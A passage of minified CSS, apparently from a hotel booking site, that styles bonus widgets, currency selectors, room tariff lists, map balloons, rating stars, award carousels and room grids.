20px;position:relative}.bonuses-mini__grid_1{display:flex;margin-left:-15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item{flex-grow:0;padding-left:15px}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{padding-left:47px;padding-right:15px;width:66%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_2{width:14%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{width:12%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_4{width:8%}.bonuses-mini__icon{border:1px solid;border-radius:50%;color:#33c387;height:21px;left:20px;position:absolute;top:17px;width:21px}.bonuses-mini__icon:after,.bonuses-mini__icon:before{background:currentColor;content:"";display:block;height:1px;left:5px;position:absolute;top:5px;width:1px}.bonuses-mini__icon:before{top:9px;width:9px}.bonuses-mini__icon:after{height:9px;left:9px}.bonuses-mini__details{color:#807f7f}.bonuses-mini__bonuses{color:#33c387}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:none}.bonuses-mini__nights_plus{color:#33c387}.bonuses-mini__nights_minus,.bonuses-mini_minus .bonuses-mini__icon{color:#d2222b}.bonuses-mini_minus .bonuses-mini__icon:after{display:none}.bonuses-mini_minus .bonuses-mini__bonuses{color:#d2222b}@media only screen and (max-width:767.98px){.bonuses-mini{padding-left:50px}.bonuses-mini__grid_1{-moz-column-gap:6px;column-gap:6px;flex-wrap:wrap;margin-left:0}.bonuses-mini__grid_1>.bonuses-mini__grid-item{padding-left:0;width:auto}.bonuses-mini__grid_1>.bonuses-mini__grid-item_1{width:100%}.bonuses-mini__grid_1>.bonuses-mini__grid-item_3{margin-left:auto}.bonuses-mini__icon{left:18px}.bonuses-mini__bonuses-caption,.bonuses-mini__nights-caption{display:inline}}.card-mini{perspective:500px;position:relative}.card-mini__inside{padding-bottom:130%;position:relative;transform-style:preserve-3d;transition:all .4s ease-in-out}.card-mini__side{align-items:center;backface-visibility:hidden;border:5px solid transparent;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.card-mini__side_front{background:#fff;transform:rotateY(-180deg);z-index:1}.card-mini__side_back{background:#e4002b}.card-mini__logo{max-width:70%;width:105px}.card-mini__logo-img{max-width:100%;position:relative}.card-mini__picture{max-width:70%;width:105px}.card-mini__picture-img{background-position:50% 50%;background-size:contain;height:auto;position:relative;vertical-align:top;width:100%}.card-mini_matched .card-mini__inside,.card-mini_picked .card-mini__inside{transform:rotateY(180deg)}.card-mini_matched .card-mini__side_front{animation:cardsFlippingMatched 1s ease-in-out;animation-delay:.4s}@media only screen and (max-width:767.98px){.card-mini__side{border-width:3px}}@keyframes cardsFlippingMatched{0%{border-color:#e4002b}to{border-color:transparent}}.currency-select{color:#fff;position:relative}.currency-select__value{align-items:center;cursor:pointer;display:flex;font-size:14px;gap:0 5px}.currency-select__value:hover .currency-select__value-text{text-decoration:underline}.currency-select__dropdown{background:#fff;box-shadow:1px 2px 8px rgba(0,0,0,.05);display:none;margin:8px 0 0;padding:2px;position:absolute;right:0;top:100%;width:158px;z-index:10}.currency-select__list{max-height:400px;overflow:auto}.currency-select__item{color:#2b2a29!important;cursor:pointer;display:block!important;font-size:13px;line-height:1.3;padding:8px 12px;text-decoration:none}.currency-select__item-value{font-size:14px;font-weight:700}.currency-select__item:hover{background:hsla(0,0%,67%,.1);text-decoration:none}.currency-select__item.active{background:hsla(0,0%,67%,.1)}.currency-select__button-more{background:none;border:0;color:#e4002b;cursor:pointer;font-size:13px;line-height:1.3;padding:8px 12px;text-align:left;width:100%}.currency-select__button-more:hover{background:hsla(0,0%,67%,.1)}.currency-select.expanded .currency-select__dropdown{display:block}.currency-select_header{margin-right:25px}.fixed-header .currency-select,.sandwich-menu-show .currency-select,.top__menu--black .currency-select{color:#2b2a29}.theme-a .top__menu--black .currency-select{color:#fff}.currency-select-a__caption{margin-bottom:0}.currency-select-a__list{display:flex;flex-wrap:wrap;gap:0 16px}.currency-select-a__item{display:block}.currency-select-a__item,.currency-select-a__item:hover{color:#b2b1b0;text-decoration:none}.currency-select-a__item.active{color:#656361;text-decoration:none}.currency-select-a__button-more{background:none;border:0;color:#e4002b;cursor:pointer;line-height:inherit;padding:0;text-align:left}.currency-select-a__button-more:hover{color:#e4002b}.currency-select-a_mobile{margin-bottom:15px}.room-mini-a__caption{margin-bottom:4px}.room-mini-a__text_unselected{color:#959494}.room-mini-a__title{color:#e4002b;cursor:pointer;font-size:15px;padding-right:20px;position:relative}.room-mini-a__title-arrow{color:#2b2a29;height:10px;margin-top:-5px;position:absolute;right:0;top:50%;width:10px}.room-mini-a__title:hover{opacity:.8}.room-mini-a__data{display:none;padding:6px 0 0}.room-mini-a__grid_1{display:flex;gap:0 8px;justify-content:space-between}.room-mini-a__grid_1>.room-mini-a__grid-item_1{width:calc(60% - 4px)}.room-mini-a__grid_1>.room-mini-a__grid-item_2{text-align:right;width:calc(40% - 4px)}.room-mini-a__tariff{border-top:1px dashed rgba(0,0,0,.15);padding:6px 0 8px}.room-mini-a__tariff-title{line-height:1.2}.room-mini-a__tariff-price{font-size:15px;font-weight:700;line-height:1.2;margin-bottom:6px}.room-mini-a__tariff-guest{font-size:14px;margin-bottom:4px}.room-mini-a__tariff-guest-number{font-weight:700}.room-mini-a__tariff-details{display:flex;flex-direction:column;gap:6px 0;margin-top:6px}.room-mini-a__tariff-detail{font-size:11px}.room-mini-a__tariff:first-child{border-top:0;padding-top:0}.room-mini-a__tariff:last-child{padding-bottom:0}.room-mini-a.expanded .room-mini-a__data{display:block}.room-mini-a.expanded .room-mini-a__title-arrow{transform:scaleY(-1)}@media only screen and (max-width:1239.98px){.room-mini-a{font-size:14px}.room-mini-a__tariff-price,.room-mini-a__title{font-size:inherit}}.room-mini-b__head{align-items:center;display:flex;justify-content:space-between;margin-bottom:6px}.room-mini-b__caption{color:#aaa;font-size:12px;margin-bottom:4px}.room-mini-b__price{font-size:14px}.room-mini-b__text_unselected{color:#959494}.room-mini-b__title{cursor:pointer;font-size:15px;padding-right:20px;position:relative}.room-mini-b__title-arrow{height:10px;margin-top:-5px;position:absolute;right:0;top:50%;width:10px}.room-mini-b__title:hover{opacity:.8}.room-mini-b__data{display:none;padding:6px 0 0}.room-mini-b__grid_1{display:flex;gap:0 8px;justify-content:space-between}.room-mini-b__tariff{border-top:1px dashed rgba(0,0,0,.15);padding:6px 0 8px}.room-mini-b__tariff-title{line-height:1.2}.room-mini-b__tariff-price{font-size:15px;font-weight:700;line-height:1.2;margin-bottom:6px;white-space:nowrap}.room-mini-b__tariff-details{display:flex;flex-direction:column;gap:6px 0;margin-top:6px}.room-mini-b__tariff-detail{font-size:11px}.room-mini-b__tariff:first-child{border-top:0;padding-top:0}.room-mini-b__tariff:last-child{padding-bottom:0}.room-mini-b.expanded .room-mini-b__data{display:block}.room-mini-b.expanded .room-mini-b__title-arrow{transform:scaleY(-1)}.placement-mini-a{align-items:center;background:#fff;cursor:pointer;display:flex;font-size:14px;padding:6px 10px}.placement-mini-a__icon{align-items:center;color:#757575;display:flex;height:20px;justify-content:center;width:20px}.placement-mini-a__icon-canvas{height:12px;width:12px}.placement-mini-a__icon_check{background:#04b05d;border-radius:50%;color:#fff;display:flex;flex-shrink:0;height:16px;visibility:hidden;width:16px}.placement-mini-a__icon_check .placement-mini-a__icon-canvas{height:10px;width:10px}.placement-mini-a__data{display:flex;flex-direction:column;text-align:center;width:calc(100% - 20px)}.placement-mini-a__number{font-weight:700}.placement-mini-a__caption{font-size:12px}.placement-mini-a:hover{background:rgba(228,0,43,.025)}.placement-mini-a.active{background:rgba(228,0,43,.1)}.placement-mini-a.active .placement-mini-a__icon{color:#e4002b}.placement-mini-a.selected .placement-mini-a__icon_check{color:#fff;visibility:visible}@media only screen and (max-width:1043.98px){.placement-mini-a__data{padding:0 15px}}.placement-a{box-shadow:0 1px 3px rgba(0,0,0,.2);padding:8px;position:relative}.placement-a__list{display:flex;flex-wrap:wrap;position:relative}.placement-a__item{flex-shrink:0;width:25%}.placement-a__hint{left:var(--hint-left,50%);top:var(--hint-top,100%)}@media only screen and (max-width:1043.98px){.placement-a__list{flex-wrap:nowrap}.placement-a__list-outer{overflow:auto}.placement-a__item{white-space:nowrap;width:auto}.placement-a__hint{left:50%;top:100%}}.balloon-mini{color:#2b2a29;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;line-height:1.3}.balloon-mini__part_1{display:flex}.balloon-mini__picture{flex-grow:0;width:22%}.balloon-mini__picture-inner{padding-bottom:100%;position:relative}.balloon-mini__picture-img{border-radius:12px;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.balloon-mini__text{flex-grow:0;padding:5px 0 0 16px;width:78%}.balloon-mini__text_wide{padding-left:0;width:100%}.balloon-mini__title{font-size:14px;font-weight:600;margin-bottom:8px}.balloon-mini__address{color:#656361;font-size:13px}.balloon-mini__details{display:flex;flex-direction:column;gap:6px 0;margin-top:12px}.balloon-mini__detail{color:inherit;display:flex;font-size:13px;gap:0 8px}.balloon-mini__detail:hover{color:inherit;text-decoration:underline}.balloon-mini__detail-icon{align-items:center;color:grey;display:flex;height:1em;justify-content:center;position:relative;top:.15em;width:16px}.balloon-mini__detail-icon-canvas{height:14px;width:14px}.balloon-mini__detail_path{color:#e4002b}.balloon-mini__detail_path .balloon-mini__detail-icon{color:inherit}.balloon-mini__detail_path .balloon-mini__detail-icon-canvas{height:16px;width:16px}.balloon-mini__detail_path:hover{color:#c51f28}.balloon-mini__button{margin-top:16px}.balloon-mini__button-element{border-radius:4px;padding:12px 15px;width:100%}.rate-a__scale{display:flex;justify-content:space-between;max-width:342px}.rate-a__scale_filled{left:0;overflow:hidden;position:absolute;top:0;width:0}.rate-a__scale_filled .rate-a__star{color:#e4002b}.rate-a__scale-outer{position:relative}.rate-a__star{background:none;border:0;color:#aaa;display:flex;flex-shrink:0;font-size:18px;height:1em;padding:0;width:1em}.rate-a__star-icon{fill:none;stroke:currentColor;stroke-width:1.5}.rate-a__star:first-child{margin-left:0}.rate-a__star.highlighted,.rate-a__star.selected{color:#e4002b}.rate-a_type-1{display:flex}.rate-a_type-1 .rate-a__scale{gap:0 7px;justify-content:flex-start;max-width:none}.rate-a_type-1 .rate-a__scale_filled{background:#fff}.rate-a_type-1 .rate-a__scale_filled .rate-a__star-icon{color:#ffb833}.rate-a_type-1 .rate-a__star{font-size:17px}.rate-a_type-1 .rate-a__star-icon{stroke-width:0;fill:currentColor;color:#cacaca}@media only screen and (max-width:767.98px){.rate-a__star{font-size:16px}}.section{position:relative}.section__bg-brand{height:100%;left:0;position:absolute;top:0;width:100%}.section__bg-brand-item{color:rgba(144,187,215,.2);display:flex;justify-content:center;left:0;overflow:hidden;position:absolute;top:clamp(80px,7%,150px);width:100%}.section__bg-brand-item-inner{flex-shrink:0;min-width:1944px;position:relative;width:100%}.section__bg-brand-item-img{padding-bottom:55.606%;position:relative;width:100%}.section__bg-brand-item-img-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.section__bg-brand-item_reverse .section__bg-brand-item-img{transform:scaleX(-1)}.section__bg-brand-item_color-1{color:hsla(36,59%,71%,.2)}.section__bg-brand-item_color-2{color:hsla(0,0%,78%,.2)}.section__header{margin-bottom:30px;margin-top:-8px;position:relative}.section__header .show-more-link-outer{display:inline-block;vertical-align:bottom}.section__header-title{display:inline-block;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:48px;font-weight:300;line-height:1;margin-right:20px;overflow:hidden;text-overflow:ellipsis;vertical-align:top}.section__header-title-part_1-2{font-weight:700}.section__header-title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.section__header-title_1{font-size:28px;font-weight:400}.section__header-links{display:inline-flex;flex-wrap:wrap;gap:0 24px;vertical-align:bottom}.section__header-link{color:inherit;font-weight:400}.section__header-text{font-size:16px;line-height:1.5;margin-top:12px}.section__header-text_width-1{max-width:700px}.section__content-header{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:500;line-height:1.16}.section__content-description{font-size:15px;font-weight:300;line-height:24px;margin-top:20px;padding-bottom:20px}.section__content-description .customNav{padding-top:20px}.section__content-show-more{margin-top:10px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:60px}.section_padding-1{padding-bottom:80px;padding-top:80px}.section_padding-2{padding-bottom:30px;padding-top:30px}.section_padding-2 .section__header{margin-top:0}.section_bg-1{background:#e9eaea}.section_bg-2{background:#f3f3f3}@media only screen and (min-width:1044px){.section__content-description{font-size:18px;padding:0 35px 20px 0}.section__content-description .customNav{padding-top:0}.section__content-show-more{margin-top:30px}}@media only screen and (max-width:1239.98px){.section__bg-brand{display:none}.section__content-header{font-size:24px}.section_margin-1{margin-bottom:48px}.section_margin-2{margin-bottom:30px}.section_margin-3{margin-bottom:40px}.section_padding-1{padding-bottom:60px;padding-top:60px}}@media only screen and (max-width:1043.98px){.section__header{margin-bottom:30px}.section__content-header{font-size:24px}}@media only screen and (max-width:767.98px){.section__header{margin-bottom:20px;margin-top:-6px}.section__header .show-more-link-outer{display:block}.section__header-title{display:block;font-size:34px;margin-right:0}.section__header-links{gap:0 12px;margin-top:4px}.section_margin-1{margin-bottom:38px}.section_margin-2{margin-bottom:10px}.section_margin-3{margin-bottom:20px}.section_padding-1{padding-bottom:40px;padding-top:40px}}@media only screen and (min-width:1240px){.section__content-description .customNav{padding-top:0}}.tabs-a{display:flex;flex-direction:column}.tabs-a__nav{align-self:flex-start;background:#f3f3f3;border-radius:6px;display:flex;flex-wrap:wrap;margin-bottom:24px;max-width:100%;padding:8px 16px}.tabs-a__nav-item{border-radius:4px;color:#b8b8b7;cursor:pointer;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:14px;font-weight:400;line-height:1.4;padding:4px 16px;text-decoration:none;white-space:nowrap}.tabs-a__nav-item.active{background:#fff;color:#2b2a29}.tabs-a__content{width:100%}.tabs-a__content-item{max-height:0;overflow:hidden}.tabs-a__content-item.active{border:1px solid #e2e2e2;max-height:none;overflow:visible;padding:20px}@media only screen and (max-width:767.98px){.tabs-a__nav{flex-wrap:nowrap;margin-bottom:20px;overflow:auto}.tabs-a__nav-item.active{padding:4px 12px}.tabs-a__content-item.active{padding:16px}}.map{display:flex;flex-wrap:wrap;position:relative}.map__canvas-outer{display:flex;left:0;position:absolute;top:0}.map__canvas,.map__canvas-outer{height:100%;overflow:hidden;width:100%}.map__canvas{display:block;height:calc(100% + 1px);-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.map__canvas .gm-style .gm-style-iw-c{border-radius:0}.map__canvas .gm-style .gm-style-iw{font-family:Arial,sans-serif;line-height:1.5}.map__part{position:relative;width:100%}.map__points{display:none}.map__point-description-data{width:314px}.map__hint{background:rgba(0,0,0,.6);color:#fff;display:none;font-size:14px;left:0;line-height:1.3;position:absolute;top:0;width:100%}.map__hint-container{padding-bottom:5px;padding-top:5px}.map__link{color:inherit;text-decoration:underline}.map__link:hover{color:inherit}.map__link:hover,.map__link_type-1{text-decoration:none}.map__link_type-1:hover{text-decoration:underline}.map__data{font-size:18px;font-weight:300;line-height:1.65;overflow:hidden;width:100%}.map__data-inner{display:flex;flex-direction:column;padding:40px 0}.map__contacts{margin-bottom:18px}.map__contact{align-items:flex-start;display:flex;gap:0 10px}.map__contact-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;opacity:.7;position:relative;top:6px;width:16px}.map__contact-icon-canvas{height:100%;width:100%}.map__contact_address .map__contact-text-part{margin-right:14px}.map__contact-btn{display:inline-block}.map__contact-btn-element{background:#fff;border-radius:8px;color:#e4002b;display:inline-block;font-size:14px;font-weight:700;line-height:1.2;padding:6px 10px;text-decoration:none}.map__contact-btn-element:hover{opacity:.7}.map__contact_email .map__contact-icon{top:7px}.map__requisits{font-size:12px;margin-bottom:18px;opacity:.8}.map__socials{align-items:center;display:flex;flex-wrap:wrap;gap:8px 16px;margin-top:auto}.map__socials-caption{font-weight:400;line-height:1.2}.map__socials-list{display:flex;flex-wrap:wrap;gap:8px 8px}.map__socials-item{align-items:center;display:flex;height:22px;justify-content:center;width:22px}.map__socials-item-icon{height:100%;width:100%}.map__socials-item:hover{opacity:.8}.map__filter{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);left:12px;position:absolute;top:12px;width:240px;z-index:2}.map__filter-list{display:flex;flex-direction:column}.map__filter-item{background:none;border:0;color:#2b2a29;display:block;font-size:16px;padding:11px 40px 11px 15px;position:relative;text-align:left}.map__filter-item-icon{align-items:center;border:1px solid #2b2a29;border-radius:50%;display:flex;height:20px;justify-content:center;margin-top:-10px;position:absolute;right:12px;top:50%;width:20px}.map__filter-item-icon-canvas{display:none;height:10px;width:10px}.map__filter-item.active .map__filter-item-icon{background:#2b2a29;color:#fff}.map__filter-item.active .map__filter-item-icon-canvas{display:block}.map__shape{height:100%;left:47%;margin-left:-5px;overflow:hidden;position:absolute;top:0;width:65px}.map__shape-canvas{stroke:none;fill:#e4002b;height:calc(100% + 4px);left:0;position:absolute;top:-1px;width:100%}.map_hotel{background:#e4002b;color:#fff}.map_hotel .map__canvas-outer{left:47%;width:53%}.map_hotel .map__data-inner{max-width:450px;min-height:538px;width:50%}.map_hotel-1 .map__canvas-outer{height:450px;position:relative}.map_content .map__canvas{height:600px}.map_content-height-1 .map__canvas{height:400px}.theme-promo .map{margin-left:auto;margin-right:auto;max-width:1334px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{border-radius:16px;margin-left:-114px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal] .map__point-description-data{max-width:calc(100vw - 80px)}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-55px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{background:none;border-radius:0;box-shadow:none;left:159px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail]:after,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]:after{bottom:4px;height:10px;left:4px;width:10px}.map__canvas [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]{position:absolute;right:0;top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__close-button],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close-button]{height:30px;transition:all .2s ease;width:30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__close]+[class*=ymaps-2-1][class*=-balloon__content]{margin-right:0}.map__canvas [class*=ymaps-2-1][class*=-balloon__content],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__content]{padding:16px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel],.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__layout]{border-radius:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] [class*=ymaps-2-1][class*=-balloon__content]>ymaps{height:auto!important;max-height:250px}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data,body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_panel] .map__point-description-data{width:auto}.map__canvas [class*=ymaps-2-1][class$=-controls__control],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class$=-controls__control]{inset:108px 10px auto auto!important}@media only screen and (min-width:768px){.map__canvas [class*=ymaps-2-1][class$=-copyrights-promo]{left:min(6%,55px)}}@media only screen and (min-width:1044px){.map__filter-container{margin:0;max-width:none;padding:0}}@media only screen and (max-width:1043.98px){.map__hint{display:block}.map__canvas [class*=ymaps-2-1][class*=-controls__control_toolbar]{position:relative!important;top:30px}.map__shape{display:none}.map__filter{border-top:1px solid #ddd;box-shadow:none;left:0;position:relative;top:0;width:100%;z-index:auto}.map__filter-container{padding-bottom:10px;padding-top:10px}.map__filter-list{flex-direction:row;flex-wrap:wrap;gap:0 12px}.map__filter-item{font-size:14px;padding:0;white-space:nowrap}.map__filter-item-icon{display:none}.map__filter-item.active{color:#e4002b}.map_hotel .map__canvas{margin-left:0!important}.map_hotel .map__canvas-outer{height:400px;left:0;position:relative;width:100%}.map_hotel .map__data-inner{max-width:none;min-height:0;width:100%}.map_content .map__canvas,.map_hotel-1 .map__canvas-outer{height:400px}}@media only screen and (max-width:767.98px){.map__hint{top:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]{margin-left:0}.map__canvas [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data),body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon_layout_normal]:has(.map__point-description-data){margin-top:-30px}.map__canvas [class*=ymaps-2-1][class*=-balloon__tail],body[class*=ymaps-2-1][class*=-fullscreen] [class*=ymaps-2-1][class*=-balloon__tail]{left:46px}}@media (max-width:460px){.map__canvas[class*=-controls__control_toolbar],body[class*=ymaps-2-1][class*=-fullscreen][class*=-controls__control_toolbar]{top:50px}.map__canvas[class$=-copyright],body[class*=ymaps-2-1][class*=-fullscreen][class$=-copyright]{margin-right:50px}}.notices{background:#f3f3f3;padding:15px 20px;position:relative}.notices__title{font-size:18px;margin-bottom:15px}.notices__item{border-bottom:1px solid #bbb;padding:5px 0}.notices__item:last-child{border-bottom:0}.notices__preloader{display:none}.notices__preloader.shown{display:block}.picture-promo{background-color:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);text-align:center}.picture-promo__inner{display:block;position:relative}.picture-promo__img{max-width:100%;vertical-align:top}.picture-promo__data{padding:5px 5px 8px}@media only screen and (max-width:1239.98px){.picture-promo__data{font-size:16px;line-height:1.4;padding:14px 15px}}.awards{background:#f3f3f3;padding:50px 0 30px}.awards__item{opacity:.5;text-align:center;transition:opacity .2s ease}.awards__item:hover{opacity:1}.awards__item #CDSWIDTC{height:auto!important;width:auto!important}.awards__item img,.awards__item-img{max-height:70px;vertical-align:top}.awards__grid_1{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin-left:-100px}.awards__grid_1 .awards__grid-item{flex-shrink:0;margin-bottom:20px;padding-left:100px}.awards_hotel{margin-bottom:80px}@media (max-width:1240px){.awards__grid_1{margin-left:-78px}.awards__grid_1 .awards__grid-item{padding-left:78px}}@media (max-width:1043px){.awards{padding-bottom:10px;padding-top:30px}.awards__item img,.awards__item-img{max-height:50px}.awards__scroll{-webkit-overflow-scrolling:touch;display:flex;overflow:auto}.awards__grid_1{flex-wrap:nowrap;justify-content:flex-start;margin:0 auto}.awards__grid_1 .awards__grid-item{padding-left:50px}.awards__grid_1 .awards__grid-item:first-child{padding-left:0}.awards_hotel{margin-bottom:60px}}@media (max-width:767px){.awards__grid_1 .awards__grid-item{padding-left:25px}.awards_hotel{margin-bottom:40px}}.awards-a{position:relative}.awards-a__grid{align-items:center;display:flex;justify-content:space-between;overflow:hidden;width:auto}.awards-a__grid .awards-a__grid-item{display:flex;flex-direction:column;flex-grow:0;padding-right:40px}.awards-a__grid .awards-a>.awards-a__grid-item:last-child{padding-right:0}.awards-a__item{display:flex;flex-direction:column;flex-grow:1}.awards-a__item picture{align-items:center;display:flex;flex-grow:1;justify-content:center}.awards-a__item-img{max-height:87px}.awards-a .owl-stage{display:flex;justify-content:space-between;min-width:100%}.awards-a .owl-stage:after{display:none}.awards-a .owl-item{align-items:center;display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;justify-content:center}.awards-a .owl-item img{max-width:100%;width:auto}.awards-a .owl-item:last-child .awards-a__grid-item{padding-right:0}.awards-a .owl-nav-button-a{margin-top:-20px;top:50%}.awards-a .owl-nav-button-a_prev{left:0}.awards-a .owl-nav-button-a_next{right:0}.awards-a .owl-nav-button-a.disabled{opacity:0}@media only screen and (min-width:576px){.awards-a:has(.owl-nav-button-a_next:not(.disabled)) .owl-stage-outer{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent 95%);mask-image:linear-gradient(90deg,#fff 80%,transparent 95%)}}@media only screen and (max-width:767.98px){.awards-a{overflow:hidden}.awards-a__grid{overflow:visible}.awards-a__grid .awards-a__grid-item{max-width:70vw}.awards-a__item-img{max-height:97px}.awards-a .owl-stage-outer{overflow:visible}.awards-a .owl-nav{visibility:hidden}}.rewards-a__inner{margin-bottom:-400px;overflow:hidden;padding-bottom:400px;position:relative}.rewards-a__list-outer{position:relative}.rewards-a__list-outer:hover .reward-mini:after{opacity:.2}.rewards-a__list{position:relative;transition:left .1s ease,transform .3s ease}.rewards-a__list:hover{z-index:11}.rewards-a__list-inner{display:flex;position:relative;text-decoration:none}.rewards-a__item{display:flex;flex-direction:column;flex-shrink:0;position:relative;width:25%}.rewards-a__item .reward-mini{margin-left:-1px}.rewards-a__item:hover{z-index:1}.rewards-a__item:hover .reward-mini:after{opacity:0}.rewards-a .owl-nav-button-a{margin-top:-220px;z-index:12}.rewards-a .owl-nav-button-a.disabled{display:none}.rewards-a_items-1 .rewards-a__item{width:100%}.rewards-a_items-2 .rewards-a__item{width:50%}.rewards-a_items-3 .rewards-a__item{width:33.33%}.rewards-a_hotel{padding-top:10px}.theme-promo .rewards-a__inner{margin-left:auto;margin-right:auto;max-width:1332px}@media only screen and (max-width:1043.98px){.rewards-a__inner{margin-bottom:0;overflow:auto;padding-bottom:0}.rewards-a__list{left:0!important;padding-left:1px;transform:none!important}.rewards-a__item{margin-bottom:16px;width:33.33%}.rewards-a__nav{display:none}}@media only screen and (max-width:767.98px){.rewards-a__item,.rewards-a_items-1 .rewards-a__item,.rewards-a_items-2 .rewards-a__item,.rewards-a_items-3 .rewards-a__item{width:50%}.rewards-a_hotel{display:none}}.rooms-a{background:#f3f3f3;line-height:1.4;padding:20px;position:relative}.rooms-a__head{font-size:18px}.rooms-a__title{color:#2b2a29}.rooms-a__intro{font-weight:300;margin-top:5px}.rooms-a__list{display:flex;flex-wrap:wrap;margin-left:-16px;margin-top:20px;width:auto}.rooms-a__list .owl-stage{display:flex}.rooms-a__list .owl-item{display:flex;flex-shrink:0}.rooms-a__list .owl-item .rooms-a__item{margin-bottom:0;padding-left:0;width:100%}.rooms-a__list.owl-carousel{display:block;margin-left:0;max-height:0;opacity:0;overflow:hidden}.rooms-a__list.owl-loaded{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.rooms-a__button-more{display:none;font-size:18px;text-align:center}.rooms-a__button-more-link{color:#656361}.rooms-a__list .owl-dots{margin-top:20px}.rooms-a__list .owl-nav-button{margin-top:0;top:20px}.rooms-a__list .owl-nav-button_prev{left:0}.rooms-a__list .owl-nav-button_next{right:0}.rooms-a__preloader{display:none;z-index:2}.rooms-a__preloader.shown{display:block}@media (max-width:767px){.rooms-a__head{font-size:14px}.rooms-a__list{display:block;margin-left:0}.rooms-a__list.owl-carousel{max-height:none;opacity:1;overflow:visible}.rooms-a__item{display:block;padding-left:0;width:auto}.rooms-a__item:nth-child(n+4){display:none}.rooms-a.expanded .rooms-a__item,.rooms-a__button-more{display:block}.rooms-a.expanded .rooms-a__item:last-child{margin-bottom:0}.rooms-a.expanded .rooms-a__button-more{display:none}}.rooms-b,.rooms-b__bar,.rooms-b__data,.rooms-b__grid_1,.rooms-b__header{position:relative}.rooms-b__grid_1{padding-top:10px}.rooms-b__grid_1 .rooms-b__grid-item{margin-bottom:16px}.rooms-b__button-more{background:#f3f3f3;border:0;color:#828282;display:block;font-size:15px;line-height:1.3;padding:14px 20px;text-align:center;width:100%}.rooms-b__button-more:hover{background:#ededed;color:grey}.rooms-b_type-1 .rooms-b__grid_1>.rooms-b__grid-item{margin-bottom:30px}@media only screen and (max-width:1043.98px){.rooms-b__grid_1{padding-top:5px}}@media only screen and (max-width:767.98px){.rooms-b__data{overflow:hidden}.rooms-b__swiper{overflow:visible;padding-right:12px}.rooms-b__swiper:has(.swiper-pagination-lock){padding-right:0}.rooms-b__swiper-slide{display:flex;height:auto}.rooms-b__swiper>.swiper-pagination{width:calc(100% + 12px)}.rooms-b__grid_1{display:flex;padding:8px 0 0;position:static}.rooms-b__grid_1 